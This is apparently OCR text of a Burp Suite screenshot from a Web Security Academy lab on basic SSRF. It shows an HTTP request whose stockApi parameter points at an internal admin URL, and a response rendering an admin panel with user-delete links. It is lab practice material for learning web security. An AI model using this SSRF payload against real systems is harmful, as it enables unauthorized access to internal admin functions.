 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a15003d03aa6fcc817607b0004d00ce.web-security
-academy.net
3 Cookie: session=
I8hAOvuHYgjNv5Z3csgT6g5ZQxxIImVR
4 Content-Length: 48
5 Sec-Ch-Ua: "Not/A)Brand";v="8",
"Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: tr-TR
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Content-Type:
application/x-www-form-urlencoded
11 Accept: */*
12 Origin:
https://0a15003d03aa6fcc817607b0004d00ce.web-
security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a15003d03aa6fcc817607b0004d00ce.web-
security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=
http%3A%2F%2F192.168.0.2%3A8080%2Fadmin
Response
Pretty Raw Hex Render
\n
W
A
Basic SSRF
against
another back-
end system
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete